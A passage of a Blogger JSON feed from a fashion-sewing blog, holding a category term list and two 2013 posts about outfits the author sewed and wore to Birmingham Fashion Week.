seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Winter+2013?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/Winter%202013"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Winter+2013\/-\/Winter+2013?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-2902146025095682883"},"published":{"$t":"2013-03-03T18:00:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.425-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Birmingham Fashion Week"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 5766"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1143"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8815"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter trends 2013"}],"title":{"type":"text","$t":"BFW Night 4 - What I Wore | Inspired by Pinterest!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaGLs8MjObM9NRcUWWEyuJGe_n9Gywchw34d5othwnCm8dupI2u0GK33h4phZHSwBQgznCXJGp6bwyrP_fHojQvgjLzxzr-sp2t9rUW5Kdu8cGiZlTkF4cW7ecc2FRST4Uz0f0\/s1600\/Mar+2-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaGLs8MjObM9NRcUWWEyuJGe_n9Gywchw34d5othwnCm8dupI2u0GK33h4phZHSwBQgznCXJGp6bwyrP_fHojQvgjLzxzr-sp2t9rUW5Kdu8cGiZlTkF4cW7ecc2FRST4Uz0f0\/s640\/Mar+2-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis is what I wore Saturday night to the finale of Birmingham Fashion Week. \u0026nbsp;Let me just tell you how awesome that show was! \u0026nbsp;Simply amazing! \u0026nbsp;More on that later...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis is an \"Inspired by Pinterest\" look. \u0026nbsp;I grabbed my inspiration from all over the place. \u0026nbsp;I'll share a few images to show you my thought process:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Th3_UU9zSKtIJxi5KJvQIWMFdKQv1ioAylnbcXGXkPgaqCAjfCgSCh0xNUvXBLDgPFLTNqL51p5CaF-fwg2B77TPzeXcWYWyPgLzIz_kmkciL1eqFqdkGZ9eOIdDNqgwTdIS\/s1600\/red+and+black.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Th3_UU9zSKtIJxi5KJvQIWMFdKQv1ioAylnbcXGXkPgaqCAjfCgSCh0xNUvXBLDgPFLTNqL51p5CaF-fwg2B77TPzeXcWYWyPgLzIz_kmkciL1eqFqdkGZ9eOIdDNqgwTdIS\/s400\/red+and+black.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe red, black and white was inspired by these two looks. \u0026nbsp;Isn't that glenplaid trench coat everything? \u0026nbsp;I'll have to find similar fabric and add this to my Fall 2013 plan. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZktdl9pZKkUtFr4dfi4XH1XJCM7qIwKoOep413Ju77DeNL9E4F-1sSOVRfGcxGvBGn7A68-QK3klkTTrhSxCqcgybWnoAS-KMv7v_tikOPWhFFvQVZQF4HkmNc6qZS11fTXPy\/s1600\/fur+collars+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZktdl9pZKkUtFr4dfi4XH1XJCM7qIwKoOep413Ju77DeNL9E4F-1sSOVRfGcxGvBGn7A68-QK3klkTTrhSxCqcgybWnoAS-KMv7v_tikOPWhFFvQVZQF4HkmNc6qZS11fTXPy\/s400\/fur+collars+1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd fur collars are all over the place. \u0026nbsp;I love \"Street Style\" blogs, and I'd been looking at a lot of images from fashion weeks in New York, London, Milan and Paris. \u0026nbsp;And I saw so many coats and jackets with fur collars.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibEoDO49w9KXOXC9_UyBY24pX7maKpPWPBfueqQmq9ot3vUhJHQO5lIKcpAeuIRxFI_Eta3gDhG7JO-WGdLGYHTYLM4A5x7SPUTpuSPLLh4CiXXlrbltbGylawTSAgWEjXmacO\/s1600\/fur+collars+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibEoDO49w9KXOXC9_UyBY24pX7maKpPWPBfueqQmq9ot3vUhJHQO5lIKcpAeuIRxFI_Eta3gDhG7JO-WGdLGYHTYLM4A5x7SPUTpuSPLLh4CiXXlrbltbGylawTSAgWEjXmacO\/s400\/fur+collars+2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EPhotos from \u003Ca href=\"http:\/\/pinterest.com\/ericabunker\/baby-it-s-cold-outside\/\" target=\"_blank\"\u003EPinterest.\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nA fur collar on a coat looks so elegant and dresses up any outfit. \u0026nbsp;Notice the jeans.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxUUjkRdcKZzOZSq3CT_fX4D6cjLIO3POGrlGRAfQLlr_Jo6nOEllNOZxDrO434KXxx7IuspJHba6M1opsdLgTGryJuJ4x_MUFFv0r7UeUQzpeKisCZIxsmTk7calZyB4pcfyB\/s1600\/Mar+2-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxUUjkRdcKZzOZSq3CT_fX4D6cjLIO3POGrlGRAfQLlr_Jo6nOEllNOZxDrO434KXxx7IuspJHba6M1opsdLgTGryJuJ4x_MUFFv0r7UeUQzpeKisCZIxsmTk7calZyB4pcfyB\/s640\/Mar+2-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSo I decided to grab my vintage fox fur collar, which was removed from a mink stole that belonged to my grandmother, and add it to one of my favorite coats for instant chic and glamour.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7iFMdJ5dPC8wRPe8L-z026wNspPWWxbNEWmk5eExDJ5IvP5VKAbdUiPLFTSpkT0TuWqlgRDIpvLHDEl2jeuvrm8-FW45zcu8WEMUBDqKmYoGWV87Q7pi___kgwEdLdG1F3REl\/s1600\/Mar+2-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7iFMdJ5dPC8wRPe8L-z026wNspPWWxbNEWmk5eExDJ5IvP5VKAbdUiPLFTSpkT0TuWqlgRDIpvLHDEl2jeuvrm8-FW45zcu8WEMUBDqKmYoGWV87Q7pi___kgwEdLdG1F3REl\/s640\/Mar+2-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ci\u003EWearing: \u0026nbsp;Coat: \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/McCall%27s%205766\" target=\"_blank\"\u003EMcCall's 5766\u003C\/a\u003E; top: \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/10\/what-im-wearing-quintessential-black.html\" target=\"_blank\"\u003EVogue 8815\u003C\/a\u003E; trousers: \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%201143\" target=\"_blank\"\u003EVogue 1143\u003C\/a\u003E; purse: vintage Chanel bucket bag and shoes: \u003Ca href=\"http:\/\/www.shoemint.com\/shoes\/garbo\" target=\"_blank\"\u003EShoemint.com\u003C\/a\u003E.\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/2902146025095682883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/03\/bfw-night-4-what-i-wore-inspired-by.html#comment-form","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2902146025095682883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2902146025095682883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/03\/bfw-night-4-what-i-wore-inspired-by.html","title":"BFW Night 4 - What I Wore | Inspired by Pinterest!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaGLs8MjObM9NRcUWWEyuJGe_n9Gywchw34d5othwnCm8dupI2u0GK33h4phZHSwBQgznCXJGp6bwyrP_fHojQvgjLzxzr-sp2t9rUW5Kdu8cGiZlTkF4cW7ecc2FRST4Uz0f0\/s72-c\/Mar+2-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-2444773653505419731"},"published":{"$t":"2013-03-02T12:30:00.000-06:00"},"updated":{"$t":"2013-03-02T12:36:27.098-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Birmingham Fashion Week"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 2315"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8776"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter trends 2013"}],"title":{"type":"text","$t":"BFW Night 3..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBqp3jGxx3mmHVAtyP66JCh1cpLt445foIGDbOU1u1sDpOF8LbtpjA8lT3ILvZAi97FvYKO6T22bS9OmG27045ZN95qjRt9y3VMjLaeesw_0TfnlzOyPtMl6TlfqRucn-GtnG\/s1600\/BFW+DAY+3-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBqp3jGxx3mmHVAtyP66JCh1cpLt445foIGDbOU1u1sDpOF8LbtpjA8lT3ILvZAi97FvYKO6T22bS9OmG27045ZN95qjRt9y3VMjLaeesw_0TfnlzOyPtMl6TlfqRucn-GtnG\/s640\/BFW+DAY+3-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLast night, it was freezing with snow flurries. \u0026nbsp;There was no doubt about me breaking out the outerwear. \u0026nbsp;I've definitely made plenty to choose from. \u0026nbsp;So I pulled out my camel cape and draped it over an all-black ensemble, with a dash of leopard.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7tI4oWsKsEY_kfze3r-j-uSSsxCfD_EUMez1fbBaCRkh05VpbtIXqeDIsT1Gg-XW5bXRIF8FTTxTnXvVtc9hsLxTRMq-KTrEdHUBrxB2Ggxmx5dQ-xpNzIb83iml3bxN29VkX\/s1600\/BFW+DAY+3-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7tI4oWsKsEY_kfze3r-j-uSSsxCfD_EUMez1fbBaCRkh05VpbtIXqeDIsT1Gg-XW5bXRIF8FTTxTnXvVtc9hsLxTRMq-KTrEdHUBrxB2Ggxmx5dQ-xpNzIb83iml3bxN29VkX\/s640\/BFW+DAY+3-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI was nice and warm AND fashionable!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ci\u003EWearing: Cape: \u0026nbsp;\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%208776\" target=\"_blank\"\u003EVogue 